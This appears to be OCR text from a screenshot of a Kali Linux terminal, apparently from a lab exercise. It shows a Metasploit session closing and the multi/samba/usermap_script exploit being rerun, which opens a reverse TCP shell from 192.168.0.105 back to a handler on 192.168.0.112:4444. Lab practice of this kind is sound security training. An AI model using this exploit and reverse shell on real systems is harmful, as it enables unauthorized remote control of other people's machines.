 kali@kali: ~
File Actions Edit View Help
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
^C
Abort session 2? [y/N]  y
[*] 192.168.0.105 - Command shell session 2 closed.  Reason: User exit
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.0.112:4444
[*] Command shell session 3 opened (192.168.0.112:4444 -> 192.168.0.105:36274
) at 2025-11-13 23:05:04 -0500